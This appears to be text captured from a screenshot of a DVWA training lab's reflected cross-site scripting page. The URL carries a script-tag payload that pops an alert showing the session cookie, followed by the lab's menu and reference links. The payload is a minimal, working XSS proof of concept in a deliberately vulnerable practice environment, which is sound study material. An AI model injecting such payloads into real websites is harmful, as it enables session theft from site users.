 Not secure 192.168.137.129/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
192.168.137.129 says
security=low; PHPSESSID=29564ec8f9d4f7853bb45bd5b1af43b3
OK
cripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html